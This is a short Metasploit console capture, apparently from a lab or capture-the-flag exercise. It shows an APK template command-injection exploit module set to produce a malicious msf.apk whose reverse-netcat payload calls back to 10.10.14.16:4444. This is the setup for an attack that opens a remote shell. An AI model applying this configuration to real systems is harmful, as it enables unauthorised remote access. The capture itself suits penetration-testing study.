 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic